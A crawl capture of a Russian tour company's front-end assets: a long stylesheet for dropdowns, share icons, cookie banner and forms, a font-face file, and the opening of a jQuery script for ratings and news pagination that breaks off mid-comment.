.chosen-container.chosen-with-drop .chosen-drop {
	left: 0;
	right: 0;
}
.chosen-container .chosen-results {
	color: #555555;
	margin: 0 0 5px 0;
	max-height: 24rem;
	padding: 0;
	position: relative;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	box-sizing: border-box;
}
.chosen-container .chosen-results li {
	display: none;
	line-height: 1;
	list-style: none;
	margin: 0;
	padding: 0 12px;
	height: 4rem;
	line-height: 4rem;
}
.chosen-container .chosen-results li em {
	background: #feffde;
	font-style: normal;
}
.chosen-container .chosen-results li.group-result {
	display: list-item;
	cursor: default;
	color: #999;
	font-weight: bold;
}
.chosen-container .chosen-results li.group-option {
	padding-left: 15px;
}
.chosen-container .chosen-results li.active-result {
	cursor: pointer;
	display: list-item;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.chosen-container .chosen-results li.highlighted {
	background-color: #e0e9f1;
}
.chosen-container .chosen-results li.highlighted em {
	background: transparent;
}
.chosen-container .chosen-results li.disabled-result {
	display: list-item;
	color: #acbbc3;
}
.chosen-container .chosen-results .no-results {
	background: #eeeeee;
	display: list-item;
}
.chosen-container .chosen-results-scroll {
	background: white;
	margin: 0 4px;
	position: absolute;
	text-align: center;
	width: 321px;
	z-index: 1;
}
.chosen-container .chosen-results-scroll span {
	display: inline-block;
	height: 1;
	text-indent: -5000px;
	width: 9px;
}
.chosen-container .chosen-results-scroll-down {
	bottom: 0;
}
.chosen-container .chosen-results-scroll-down span {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -4px -3px;
}
.chosen-container .chosen-results-scroll-up span {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -22px -3px;
}
.chosen-container-single .chosen-single {
	background-color: transparent;
	border: 1px solid #acbbc3;
	border-radius: 5px;
	color: #555555;
	display: block;
	height: 3.8rem;
	overflow: hidden;
	line-height: 3.6rem;
	padding: 0 0 0 1.2rem;
	position: relative;
	text-decoration: none;
	white-space: nowrap;
	box-sizing: border-box;
}
.chosen-container-single .chosen-single span {
	display: block;
	margin-right: 2.6rem;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.chosen-container-single .chosen-single abbr {
	background: url("/js/jquery/chosen/chosen-sprite.png") right top no-repeat;
	display: block;
	font-size: 1px;
	height: 10px;
	position: absolute;
	right: 26px;
	top: 9px;
	width: 12px;
}
.chosen-container-single .chosen-single abbr:hover {
	background-position: right -11px;
}
.chosen-container-single .chosen-single.chosen-disabled .chosen-single abbr:hover {
	background-position: right 2px;
}
.chosen-container-single .chosen-single div {
	display: block;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	width: 1.8rem;
}
.chosen-container-single .chosen-single div b {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 0 1rem;
	display: block;
	height: 100%;
	width: 100%;
	max-width: 10px;
}
.chosen-container-single .chosen-default {
	color: #acbbc3;
}
.chosen-container-single .chosen-search {
	margin: 0;
	padding: 3px 4px;
	position: relative;
	white-space: nowrap;
	z-index: 1000;
}
.chosen-container-single .chosen-search input {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 100% -20px, #ffffff;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius-topleft: 5px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	margin: 1px 0;
	padding: 4px 20px 4px 4px;
	width: 100%;
}
.chosen-container-single .chosen-drop {
	margin-top: -1px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
}
.chosen-container-single-nosearch .chosen-search {
	display: none;
}
.chosen-container-single-nosearch .chosen-search input {
	position: absolute;
	left: -9000px;
}
.chosen-container-multi .chosen-choices {
	background-color: #ffffff;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius-topright: 0;
	-webkit-border-top-left-radius: 0;
	-moz-border-radius-topleft: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-bottomright: 0;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-radius-bottomleft: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	cursor: text;
	height: auto !important;
	height: 1%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
}
.chosen-container-multi .chosen-choices li {
	float: left;
	list-style: none;
}
.chosen-container-multi .chosen-choices .search-field {
	margin: 0;
	padding: 0;
	white-space: nowrap;
}
.chosen-container-multi .chosen-choices .search-field input {
	background: transparent !important;
	border: 0 !important;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	color: #555555;
	height: 26px;
	margin: 0;
	padding: 4px;
	outline: 0;
}
.chosen-container-multi .chosen-choices .search-field .default {
	color: #999;
}
.chosen-container-multi .chosen-choices .search-choice {
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
	background-color: #eeeeee;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius-topleft: 5px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	background-image: -webkit-linear-gradient(top, white 0%, #eeeeee 100%);
	background-image: linear-gradient(to bottom, white 0%, #eeeeee 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffeeeeee', GradientType=0);
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	color: #333333;
	cursor: default;
	line-height: 13px;
	margin: 6px 0 3px 5px;
	padding: 3px 20px 3px 5px;
	position: relative;
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close {
	background: url("/js/jquery/chosen/chosen-sprite.png") right top no-repeat;
	display: block;
	font-size: 1px;
	height: 10px;
	position: absolute;
	right: 4px;
	top: 5px;
	width: 12px;
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close:hover {
	background-position: right -11px;
}
.chosen-container-multi .chosen-choices .search-choice-focus {
	background: #d4d4d4;
}
.chosen-container-multi .chosen-choices .search-choice-focus .search-choice-close {
	background-position: right -11px;
}
.chosen-container-multi .chosen-results {
	margin: 0 0 0 0;
	padding: 0;
}
.chosen-container-multi .chosen-drop .result-selected {
	display: none;
}
.chosen-container-active.chosen-with-drop .chosen-single {
	border-bottom: 1px solid transparent;
	border-radius: 5px 5px 0 0;
	background-color: #ffffff;
}
.chosen-container-active.chosen-with-drop .chosen-single div {
	background: transparent;
	border-left: none;
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
	background-position: -18px 7px;
}
.chosen-container-active .chosen-choices {
	border: 1px solid rgba(82, 168, 236, 0.8);
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-bottomright: 0;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-radius-bottomleft: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
}
.chosen-container-active .chosen-choices .search-field input {
	color: #111 !important;
}
.chosen-disabled {
	cursor: default;
	opacity: 0.5 !important;
}
.chosen-disabled .chosen-single {
	cursor: default;
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close {
	cursor: default;
}
.chosen-rtl {
	text-align: right;
}
.chosen-rtl .chosen-single {
	padding: 0 8px 0 0;
	overflow: visible;
}
.chosen-rtl .chosen-single span {
	margin-left: 26px;
	margin-right: 0;
	direction: rtl;
}
.chosen-rtl .chosen-single div {
	left: 7px;
	right: auto;
}
.chosen-rtl .chosen-single abbr {
	left: 26px;
	right: auto;
}
.chosen-rtl .chosen-choices .search-field input {
	direction: rtl;
}
.chosen-rtl .chosen-choices li {
	float: right;
}
.chosen-rtl .chosen-choices .search-choice {
	margin: 6px 5px 3px 0;
	padding: 3px 5px 3px 19px;
}
.chosen-rtl .chosen-choices .search-choice .search-choice-close {
	background-position: right top;
	left: 4px;
	right: auto;
}
.chosen-rtl.chosen-container-single .chosen-results {
	margin: 0 0 4px 4px;
	padding: 0 4px 0 0;
}
.chosen-rtl .chosen-results .group-option {
	padding-left: 0;
	padding-right: 15px;
}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
	border-right: none;
}
.chosen-rtl .chosen-search input {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -28px -20px, #ffffff;
	direction: rtl;
	padding: 4px 5px 4px 20px;
}
/** CHOSEN FINISH **/

/** SS START **/
.ss {
	border-top: 1px solid #e6f1f5;
	margin-top: 1.4rem;
	margin-bottom: 3rem;
	padding-top: 1.2rem;
}
.ss:before,
.ss:after {
	display: table;
	content: '';
	line-height: 0;
}
.ss:after {
	clear: both;
}

.ss_title {
	font-size: 1.4rem;
}
.ss .items {
	margin-top: 1.6rem;
}
.ss .items a {
	display: block;
	width: 4.3rem;
	height: 4.3rem;
	float: left;
	margin-right: 0.9rem;
	border-radius: 50%;
	background: none no-repeat center;
	background-size: contain;
}
.ss .items a:last-child {
	margin-right: 0;
}
.ss .items a._fb {
	background-image: url(/img/social/fb.svg);
}
.ss .items a._vk {
	background-image: url(/img/social/vk.svg);
}
.ss .items a._odn {
	background-image: url(/img/social/odn.svg);
}
.ss .items a._yandex {
	background-image: url(/img/social/yandex.png);
}
.ss .items a._google {
	background-image: url(/img/social/gplus.svg);
}
.footer-social_item._ico._inst:before {
	background-image: url(/img/social/square/instagram.svg);
}
.footer-social_item._ico._inst:after {
	background-image: url(/img/social/square/instagram_hover.svg);
}
.widget-share_social-item._facebook {
	background-image: url(/img/social/fb.svg);
}
.widget-share_social-item._twitter {
	background-image: url(/img/social/tw.svg);
}
.widget-share_social-item._vkontakte {
	background-image: url(/img/social/vk.svg);
}
.widget-share_social-item._google {
	background-image: url(/img/social/gplus.svg);
}
.widget-share_social-item._odn {
	background-image: url(/img/social/odn.svg);
}
.widget-share_social-item._mailruapi {
	background-image: url(/img/social/mru.svg);
}
.widget-share_social-item._yandex {
	background-image: url(/img/social/yandex.png);
}
.widget-share_social-item._rutube {
	background-image: url(/img/social/rutube.svg);
	border-radius: 2.1rem;
}
/** SS FINISH **/



cite, aside {
	display:block;
	font-style: normal;
	font-family: Georgia, Times, "Times New Roman", serif;
	font-size:1.6rem;
	width:45rem;
	margin:0 auto;
	text-align:center;
	clear:both;
}
cite:before, aside:before {
	display:block;
	content:'\201C';
	font-family: Georgia, Times, "Times New Roman", serif;
	font-size:5.6rem;
	line-height:1.6rem;
	text-align:center;
	font-weight:bold;
	margin-top:3rem;
	clear:both;
}
aside:before {
	content:'\0427\0438\0442\0430\0439\0442\0435  \0442\0430\043a\0436\0435';
	font-size:2.6rem;
}
cite:after, aside:after {
	display:block;
	content:' ';
	width:30rem;
	margin:1rem auto;
	border-bottom:1px solid #000;
	clear:both;
}
.tableOfContents {
	background-color: #f4f9fb;
	padding:1.4rem 2rem;
	width:30rem;
	margin-left: auto;
	margin-right: 0;
}
.tableOfContents strong {
	font-size:1.6rem;
}
.tableOfContents a {
	color:#183645;
	display:block;
}
.tableOfContents a._h1 {
	font-size:1.4rem;
	font-weight:bold;
}
.tableOfContents a._h2 {
	font-size:1.4rem;
	padding-left:2rem;
}
.tableOfContents a._h3 {
	font-size:1.2rem;
	padding-left:4rem;
}
.tableOfContents a._h4 {
	font-size:1.2rem;
	padding-left:6rem;
}

.tour_tel800 {
	text-align:right;
}
.tour_tel800 ._txt {
	text-align:right;
	display:inline-block;
	line-height:1.4rem;
}
.tour_tel800 .sep {
	border-left-color:transparent;
}

.other_articles {
	display:block;
	width:22.4rem;
	margin:1.5rem 3rem 1.5rem 0;
	float:left;
	height:25rem;
	vertical-align:bottom;
	text-align:center;
}
.other_articles:nth-child(5n) {
	margin-right:0;
}
.other_articles ._image {
	width:22.4rem;
	height:14rem;
	background-repeat:no-repeat;
	background-position:center;
	background-size:cover;
	margin-bottom:1rem;
}
.other_articles._lessons {
	width:28.6rem;
	margin-right:3.2rem;
}
.other_articles._lessons:nth-child(5n) {
	margin-right:3.2rem;
}
.other_articles._lessons:nth-child(4n) {
	margin-right:0;
}
.other_articles._lessons ._image {
	width:28.6rem;
	height:16rem;
	position:relative;
}
.other_articles._lessons ._bg {
	width:28.6rem;
	height:16rem;
	background: #000;
	opacity: 0.5;
	position:absolute;
	z-index:1;
}
.other_articles._lessons ._name {
	position:absolute;
	display:block;
	color:#fff;
	text-transform:uppercase;
	z-index:2;
	bottom:1.7rem;
	left:2rem;
	width:20rem;
	text-align:left;
}
.other_articles._lessons:hover ._name {
	text-decoration:underline;
}
.other_articles._lessons ._date {
	position:absolute;
	display:block;
	color:#fff;
	z-index:2;
	top:2rem;
	right:2rem;
	text-transform: uppercase;
	font-family: ITCAvantGardeGothicDem, sans-serif;
}
.other_articles._lessons ._date strong {
	font-size:3rem;
}




.spoiler>._body {
	display:none;
	padding:0.5rem 0;
}
.spoiler>._head {
	text-decoration:none;
	border-bottom:1px dashed #00a3e5;
	cursor:pointer;
	-webkit-transition: border linear .2s, linear .2s;
	-moz-transition: border linear .2s, linear .2s;
	-o-transition: border linear .2s, linear .2s;
	transition: border linear .2s, linear .2s;
}
.spoiler>._head:hover {
	border-color: #c9d741;
}
.spoiler>._head::before {
	content:'+ ';
	font-family:'Courier New';
	
}
.spoiler._open>._head::before {
	content:'- ';
	font-family:'Courier New';
}
.spoiler._open>._body {
	display:block;
}

.requests_list {
	margin-bottom:3rem;
}
.requests_list td { 
	border-bottom:0.2rem #e6f1f5 solid; 
}
.requests_list th {
	border-top:0.2rem #e6f1f5 solid;
	border-bottom:0.2rem #e6f1f5 solid; 
	background-color: #e6f1f5;
}
.requests_list th { text-align:left; }


input[type="text"].dcard_score_off {
	width: 8rem;
	height: 3.8rem;
	text-align: center;
	margin: 0 0.6rem;
	background-color: white;
}


.about {
	text-align: center;
}
.about__join {
	*zoom: 1;
	text-align: left;
	margin: 4rem 0;
}
.about__join:before,
.about__join:after {
	display: table;
	content: '';
	line-height: 0;
}
.about__join:after {
	clear: both;
}
.about__join-left {
	float: left;
	width: 48%;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 2.3rem 2.7rem;
	margin-right: 4rem;
}
.about__join-left-head {
	font-size: 2rem;
}
.about__join-left a {
	padding: 0 8rem;
	line-height: 3.5rem;
}
.about__join-select {
	margin: 3rem 0;
	background-color: white;
	border-radius: 0.5rem;
}
.about__join-select._1 {
	width: 20rem;
}
.about__join-inputs {
	*zoom: 1;
	margin-top: -0.5rem;
	margin-bottom: 3rem;
}
.about__join-inputs:before,
.about__join-inputs:after {
	display: table;
	content: '';
	line-height: 0;
}
.about__join-inputs:after {
	clear: both;
}
.about__join-inputs-item {
	float: left;
	width: 48%;
}
.about__join-inputs-item:first-child {
	margin-right: 2rem;
}
.about__join-inputs-input {
	background-color: white;
	border-radius: 0.5rem;
}
.about__join-add {
	margin: 3rem 0;
}
.about__join-add span {
	display: block;
	margin-bottom: 0.5rem;
}
.about__join-add-block {
	width: 100%;
	border: 2px dashed #b0c2c9;
	text-align: center;
	color: #b0c2c9;
	line-height: 10rem;
	cursor: pointer;
	font-size: 4rem;
}
.about__join-right {
	float: left;
	width: 48%;
}
.about__join-right-item {
	margin-bottom: 4rem;
}
.about__join-right-h {
	font-size: 2rem;
	margin-bottom: 1rem;
}
.about__join-right ul {
	list-style: none;
	display: block;
	padding-left: 0;
}
.about__join-right ul li {
	display: block;
	margin: 1rem 0;
	line-height: 1.6;
}
.about__join-right ul li:before {
	content: '';
	width: 2.3rem;
	height: 2.3rem;
	background-size: 2.3rem, 2.3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/item.png');
	background-repeat: no-repeat;
	margin-right: 2rem;
}
.about__join-note {
	margin: 2rem 0;
}
.about__join-note ul {
	list-style: none;
	padding-left: 0;
}
.about__join-note ul a {
	padding-left: 0;
}

.vacancy-popup {
	width: 70.3rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.vacancy-popup__head {
	border-bottom: 1px solid #e6f1f5;
	padding-bottom: 1.8rem;
	margin: 0 0 2rem 0;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	font-size: 2rem;
	line-height: 1rem;
	color: #00a3e5;
	text-transform: uppercase;
}
.vacancy-popup__first span {
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.vacancy-popup__text {
	margin: 1rem 0;
}
.vacancy-popup__text span {
	display: block;
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.vacancy-popup__text a {
	text-decoration: none;
}
.vacancy-file__btn {
	position: relative;
	overflow: hidden;
}
.vacancy-file__input {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	opacity: 0;
	width: 100%;
	height: 100%;
	font-size: 25rem;
}
.vacancy-file__list-item {
	padding-bottom: 0.6rem;
}
.vacancy-file__list-item a {
	text-decoration: none;
	margin-left: 1rem;
}

.vacancy-file__progress-bar {
	height:1rem;
	background:url(/js/jquery/jQuery-File-Upload-9.8.0/img/progressbar.gif);
	display:none;
	width:0;
	margin-bottom:0.5rem;
}
.vacancy-file__progress-bar._active {
	display:block;
}

.about__join-inputs-input._star:after {
	content: '*';
	color: red;
	font-size: 1.4rem;
	position: absolute;
	top: 0.5rem;
	right: 0.5rem;
}

.error#err { margin-top:0.3rem; }



.banner-tour-home {
	display:block;
	background:url(/img/banner-home.jpg) center center no-repeat;
	background-size:100%;
	width:29.2rem;
	height:51.6rem;
	position:relative;
}
.banner-tour-home h3 {
	width:29.2rem;
	position:absolute;
	text-align:center;
	color: #fff;
	left:0;
	top:1rem;
	font-size:2.2rem;
	text-transform:uppercase;
	font-weight:bold;
	line-height:3.6rem;
	text-decoration:none;
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.banner-tour-home:hover h3 {
	color:#c9d741;
}
.banner-tour-home span {
	position:absolute;
	text-align:center;
	width:20rem;
	left:4.6rem;
	top:45rem;
	display: block;
	text-decoration: none;
	border: none;
	border-radius: 5px;
	line-height:3.6rem;
	background-color: #00a3e5;
	color: #fff;
	font-size: 1.6rem;
	text-transform: uppercase;
}
.banner-tour-home:hover span {
	background-color:#c9d741;
}




.home-txt {
	padding: 4rem 0 3.5rem 0; 
	height:55rem;
	line-height:2rem;
}
.home-txt-in {
	float: left;
	width:90rem;
}
.home-txt-banner {
	width: 29.5rem;
	margin: 0.9rem 0 0 2rem;
	float: right;
}
.home-txt-banner img {
	width: 29.5rem;
}
.home-txt-in h2 {
	margin-bottom: 2.4rem;
	margin-top: 2rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	letter-spacing: 0.36rem;
	text-transform: uppercase;
	font-size: 1.8rem;
	font-weight:normal;
}

table.for-you td {
	border-right: 1px solid #e8e8e8;
	padding: 0 1.5rem 1rem 1.5rem;
	color: #283946;
	font-size: 1.4rem;
	line-height: 1.8rem;
	width:25%;
	text-align:center;
	vertical-align:top;
}
table.for-you td:last-child {
	border-right: none;
}

table.for-you td img {
	margin-bottom: 1.7rem;
	height: 5rem;
}
table.for-you td a {
	text-decoration: none;
}



.ss_head {
	width:auto;
	margin-left: -4.5rem;
	margin-top:0.4rem;
	float:right;
	margin-right: 2rem;
}
.ss_head a {
	display: block;
	width: 2.4rem;
	height: 2.4rem;
	float: left;
	margin-right: 0.9rem;
	border-radius: 50%;
	background: none no-repeat center;
	background-size: contain;
}
.ss_head a:last-child {
	margin-right: 0;
}
.ss_head a._vk {
	background-image: url(/img/social/vk.svg);
}
.ss_head a._telegram {
	background-image: url(/img/social/telegram.svg);
}
.ss_head a._rutube {
	background-image: url(/img/social/rutube.svg);
}
.ss_head a._wa {
	background-image: url(/img/svg/whatsapp.svg);
	border-radius: 0;
	z-index: 999;
	position: relative;
}
.cookies {
	position:fixed;
	z-index:7999;
	left:0;
	bottom:0;
	display:flex;
	align-items:start;
	padding:3rem;
	padding-bottom:0;
	opacity:1;
	transition:opacity .3s ease-out;
	pointer-events:all
}
.cookies._hidden {
	opacity:0;
	pointer-events:none
}
.cookies::before {
	content:"";
	display:block;
	width:20rem;
	height:auto;
	aspect-ratio:182/185;
	background:url(/img/cookies-man.svg?1) no-repeat;
	background-size:contain
}
.cookies__text {
	position:relative;
	z-index:1;
	box-sizing:border-box;
	width:50rem;
	padding:1.6rem 1.5rem 0 1.5rem;
	background-color:#fff;
	transform:translate(2.8rem,2.1rem);
	border:1px solid #00a3e5;
}
.cookies__text a {
	color:#00a3e5;;
	text-decoration:none
}
.cookies__text a:hover {
	text-decoration:underline;
}
.cookies__text::after {
	content:"";
	position:absolute;
	display:block;
	width:0;
	height:0;
	z-index:1;
	border-style:solid;
	border-width:1.8rem 1.8rem 0 0;
	border-color:#fff transparent transparent transparent;
	transform:rotate(90deg);
	top:1.2rem;
	left:-1.6rem;
	filter:drop-shadow(-1px 2px 0 #00a3e5)
}
.cookies__button {
	width:calc(100% + 3rem);
	margin-top:1.2rem;
	margin-left:-1.5rem;
	padding:1.2rem 1.5rem 0.8rem;
	background-color:#00a3e5;
	border:0;
	border-radius:0;
	color:#ffffff;
	font-size:1.8rem;
	line-height:1.3;
	text-transform:uppercase;
	transition:background-color .3s ease-out
}
.cookies__button:focus,
.cookies__button:hover {
	background-color:#00a3e5;
}
.cookies__p {
	margin:0;
}
.cookies__text {
	position:relative;
}
.cookies-close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
	position: absolute;
	top: 1.6rem;
	right: 1.5rem;
	z-index: 9999;
}
.widget-subscribe__text {
	margin-top: 1rem !important;
}
.widget-subscribe__field {
	width:100% !important;
	margin-top: 1.2rem !important;
}
.footer-subscribe ._accept, .widget-subscribe__field ._accept, .subscribe_panel_form_tour ._accept, .accept_label {
	margin-top:0.5rem;
	font-size:1.1rem;
	color: #888888;
	line-height:1.3rem;
	text-align:left;
}
.widget-subscribe__field ._accept, .subscribe_panel_form_tour ._accept {
	color: #ffffff;
}
.widget-consultant, .widget-subscribe, .widget-share {
	height: 24.8rem !important;
}


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/fonts.css
body_size: 463
content:
@font-face {
  font-family: 'HelveticaNeueCyrBold';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrBold.eot');
  src: url('fonts/HelveticaNeueCyrBold.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrBold.woff2') format('woff2'), url('fonts/HelveticaNeueCyrBold.woff') format('woff'), url('fonts/HelveticaNeueCyrBold.ttf') format('truetype'), url('fonts/HelveticaNeueCyrBold.svg#HelveticaNeueCyrBold') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrLight';
  font-display: auto;
  src: url('fonts/helveticaneuecyr-light-webfont.eot');
  src: url('fonts/helveticaneuecyr-light-webfont.eot') format('embedded-opentype'), url('fonts/helveticaneuecyr-light-webfont.woff2') format('woff2'), url('fonts/helveticaneuecyr-light-webfont.woff') format('woff'), url('fonts/helveticaneuecyr-light-webfont.ttf') format('truetype'), url('fonts/helveticaneuecyr-light-webfont.svg#HelveticaNeueCyrLight') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrItalic';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrItalic.eot');
  src: url('fonts/HelveticaNeueCyrItalic.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrItalic.woff2') format('woff2'), url('fonts/HelveticaNeueCyrItalic.woff') format('woff'), url('fonts/HelveticaNeueCyrItalic.ttf') format('truetype'), url('fonts/HelveticaNeueCyrItalic.svg#HelveticaNeueCyrItalic') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrMedium';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrMedium.eot');
  src: url('fonts/HelveticaNeueCyrMedium.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrMedium.woff2') format('woff2'), url('fonts/HelveticaNeueCyrMedium.woff') format('woff'), url('fonts/HelveticaNeueCyrMedium.ttf') format('truetype'), url('fonts/HelveticaNeueCyrMedium.svg#HelveticaNeueCyrMedium') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrRoman';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrRoman.eot');
  src: url('fonts/HelveticaNeueCyrRoman.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrRoman.woff2') format('woff2'), url('fonts/HelveticaNeueCyrRoman.woff') format('woff'), url('fonts/HelveticaNeueCyrRoman.ttf') format('truetype'), url('fonts/HelveticaNeueCyrRoman.svg#HelveticaNeueCyrRoman') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicMedium';
  src: url('fonts/ITCAvantGardeGothicMedium.eot');
  src: url('fonts/ITCAvantGardeGothicMedium.eot') format('embedded-opentype'), url('fonts/ITCAvantGardeGothicMedium.woff2') format('woff2'), url('fonts/ITCAvantGardeGothicMedium.woff') format('woff'), url('fonts/ITCAvantGardeGothicMedium.ttf') format('truetype'), url('fonts/ITCAvantGardeGothicMedium.svg#ITCAvantGardeGothicMedium') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicBold';
  font-display: auto;
  src: url('fonts/ITCAvantGardeGot-Bol-webfont.eot');
  src: url('fonts/ITCAvantGardeGot-Bol-webfont.eot') format('embedded-opentype'), url('fonts/ITCAvantGardeGot-Bol-webfont.woff') format('woff'), url('fonts/ITCAvantGardeGot-Bol-webfont.ttf') format('truetype'), url('fonts/ITCAvantGardeGot-Bol-webfont.svg#ITCAvantGardeGothicBold') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicDem';
  font-display: auto;
  src: url('/css/fonts/ITCAvantGardeGot-Dem-webfont.ttf') format('truetype');
}
@font-face{
	font-family: 'MontserratRegular';
	font-display: auto;
	font-weight:400;
	font-style:normal;
	src:url('/css/fonts/MontserratRegular/MontserratRegular.eot');
	src:url('/css/fonts/MontserratRegular/MontserratRegular.eot?#iefix') format("embedded-opentype"), url('/css/fonts/MontserratRegular/MontserratRegular.woff') format("woff"), url('/css/fonts/MontserratRegular/MontserratRegular.ttf') format("truetype");
}
@font-face {
	font-family:MetaOT;
	src: url('/css/fonts/MetaOT-Light/MetaOT-Light.eot?#iefix') format("embedded-opentype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.otf') format("opentype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.woff') format("woff"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.ttf') format("truetype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.svg#$font') format("svg");
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/tour.js?a=ac
body_size: 4377
content:
var day = '';
var month = '';
var first_load = 1;

$(function () {
	$("[data-images]").fancybox();
	
	$('.star_review').rating({
		focus: function(value, link) {
			var tip = $('#hover_review');
			tip[0].data = tip[0].data || tip.html();
			tip.html(link.title || 'value: '+value);
		},
		blur: function(value, link) {
			var tip = $('#hover_review');
			$('#hover_review').html(tip[0].data || '');
		},
		callback: function(value, link) {
			
		}
	});
	
	if ($("[data-news-list]").length == 1) {
		ajax_news_list1();
		if ($("[data-news-list]").parent().find("[data-limit-from]").length) {
			$("[data-news-list]").parent().find("[data-limit-from]").click(function() {
				ajax_news_list1();
				return false;
			});
		}
	}
	$("#news").find(".pagination-pages").find("a").click(function () {
		$("#news__checks").find("input[name=page]").val($(this).data('page'));
		ajax_news_list(0);
		return false;
	});
	$("#news").find(".pagination-more").click(function () {
		$("#news__checks").find("input[name=page]").val($(this).data('page'));
		ajax_news_list(1);
		return false;
	});
	/*$(".news__checker-tags").find("a.tag").click(function () {
		$("#news__checks").find("input[name=page]").val(0);
